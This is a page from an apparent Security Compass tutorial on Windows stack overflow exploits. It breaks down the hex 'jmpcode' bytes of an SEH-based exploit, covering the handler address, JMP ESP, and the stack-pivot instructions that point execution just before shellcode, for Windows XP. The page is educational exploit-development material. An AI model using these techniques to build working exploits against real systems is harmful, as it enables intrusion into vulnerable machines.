Stack Overflows
162 }
163 closesocket(clientSocket);
164 WSACleanup();
165 return CS_OK;
166 }
Comparing the exploit above to the previous version of exploit there is only one line that have been mainly modified namely the “jmpcode[]” array.
In the previous example (Xploit.cpp) the jmpcode pointed to an address location where “JMP EDI” instruction was being called.
86 // address for jmp EDI for windows xp (NO SP)
87 //77EA855E jmp edi
88 char jmpcode[]="\x5E\x85\xEA\x77";
In SEHeXploit.cpp the jmpcode points to a slightly different string of Op Codes.
75 char jmpcode[]=
"\xe7\xc9\xe7\x77\xFB\x7B\xAB\x71\x89\xE1\xFE\xCD\xFE\xCD\xFE\xCD\xFE\xCD\x89\xCC\xFF\xE4";
Breaking the jmpcode array instructions down:
\xe7\xc9\xe7\x77
Address for the error handler routine which returns to the line below
\xFB\x7B\xAB\x71 JMP ESP
Address for JMP ESP which points to the next line
\x89\xE1mov ecx, esp
Copy the content of ESP (0x0012E220) to ECX register
\xFE\xCDDEC CH
Decrement the CH register by 8 bits, Thus ECX would be 0012E120
\xFE\xCDDEC CH
Decrement 8 bit mapping (8-16) bit, Thus ECX would be 0012E020
\xFE\xCDDEC CH
Decrement 8 bit mapping (8-16) bit, Thus ECX would be 0012DF20
\xFE\xCDDEC CH
Decrement 8 bit mapping (8-16) bit, Thus ECX would be 0012DE20
\x89\xCCmov esp, ecx
Update the address of ESP with the new value of ECX
\xFF\xE4";
JMP ESP, which now points to 0x0012DE20 which is the location just before the shellcode.
Part IV Page 26 of 28
www.securitycompass.com Security Compass, Inc